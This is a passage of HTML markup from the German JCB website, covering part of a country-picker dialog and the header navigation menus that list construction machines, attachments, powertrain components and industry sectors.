                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Vereinigte Arabische Emirate</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Wei&#xDF;russland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Zypern</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">&#x421;&#x41D;&#x413;</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Best&#xE4;tigen
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Abbrechen
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/de-DE/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Design-Umschalter</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>L&#xE4;nderwahl</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Suchen</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Produkte
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/products/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Maschinen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/skid-steer-loader/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/vibratory-tandem-rollers/">Tandem Vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/single-drum-soil-compactors/">Walzenzug f&#xFC;r Bodenverdichtung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Anbauger&#xE4;te
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/drills/">Bohrer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forestry-attachments/">Forstwirtschaftliche Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forks/">Gabeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/grabs-and-grapples/">Greifer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/breakers/">H&#xE4;mmer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/lifting-equipment/">Hubger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/sweepers/">Kehrmaschinen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/patch-planers/">Kleinger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/agricultural-attachments/">Landwirtschaftliche Anbauger&#xE4;te </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/buckets/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/shovels/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/snow/">Schnee-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/quickhitches/">Schnellwechsler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/specialist-attachments/">Spezial-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/achsen/">Achsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/getriebe/">Getriebe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/motorreihe/">Motorreihe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Branchen
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/industries/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Abfallentsorgung und Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Bauwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/vibratory-tandem-rollers/">Tandem-vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Beh&#xF6;rden und Kommunen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/waste-and-recycling/">Abfall und Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/landscaping-ground-care-and-forestry/">Garten- und Landschaftsbau, Forstwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/emergency-services/">Hilfsorganisationen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/utilities/">Infrastrukur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/public-building-maintenance/">Instandhaltung &#xF6;ffentlicher Geb&#xE4;ude</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/highway-maintenance/">Stra&#xDF;ennetz</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/winter-maintenance/">Winterdienst</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Elektro
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
